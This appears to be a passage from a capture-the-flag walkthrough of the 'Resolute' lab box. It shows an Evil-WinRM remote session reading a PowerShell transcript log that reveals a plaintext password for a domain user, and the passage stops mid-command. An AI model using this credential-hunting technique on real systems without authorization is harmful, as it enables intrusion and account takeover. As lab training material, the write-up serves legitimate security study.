 *Evil-WinRM* PS C:\PSTranscripts\20191203> type PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
**********************
Windows PowerShell transcript start
Start time: 20191203063201
Username: MEGABANK\ryan
RunAs User: MEGABANK\ryan
Machine: RESOLUTE (Microsoft Windows NT 10.0.14393.0)
Host Application: C:\Windows\system32\wsmprovhost.exe -Embedding
Process ID: 2800
PSVersion: 5.1.14393.2273
PSEdition: Desktop
PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.14393.2273
BuildVersion: 10.0.14393.2273
CLRVersion: 4.0.30319.42000
WSManStackVersion: 3.0
PSRemotingProtocolVersion: 2.3
SerializationVersion: 1.1.0.1
**********************
Command start time: 20191203063455
**********************
PS>TerminatingError(): "System error."
>> CommandInvocation(Invoke-Expression): "Invoke-Expression"
>> ParameterBinding(Invoke-Expression): name="Command"; value="-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')
if (!$?) { if($LASTEXITCODE) { exit $LASTEXITCODE } else { exit 1 } }"
>> CommandInvocation(Out-String): "Out-String"
>> ParameterBinding(Out-String): name="Stream"; value="True"
**********************
Command start time: 20191203063455
**********************
PS>ParameterBinding(Out-String): name="InputObject"; value="PS megabank\ryan@RESOLUTE Documents> "
PS megabank\ryan@RESOLUTE Documents>
**********************
Command start time: 20191203063515
**********************
PS>CommandInvocation(Invoke-Expression): "Invoke-Expression"
>> ParameterBinding(Invoke-Expression): name="Command"; value="cmd /c net use X: \\fs01\backups ryan Serv3r4Admin4cc123!